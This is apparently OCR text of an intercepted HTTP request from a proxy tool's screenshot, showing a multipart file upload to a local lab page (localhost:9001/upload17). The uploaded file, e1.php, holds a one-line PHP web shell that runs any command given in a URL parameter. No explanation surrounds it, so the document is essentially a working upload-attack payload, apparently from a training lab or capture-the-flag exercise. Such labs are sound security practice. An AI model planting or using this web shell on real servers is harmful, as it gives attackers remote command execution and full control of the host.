 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------542747374250281732393878
0159
8 Content-Length: 502
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload17/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------5427473742502817323938780159
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 20
22 -----------------------------5427473742502817323938780159
23 Content-Disposition: form-data; name="fileToUpload";
filename="e1.php"
24 Content-Type: application/x-php
25
26 <?=`$_GET[0]`?>
27
28 -----------------------------5427473742502817323938780159
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------5427473742502817323938780159--
33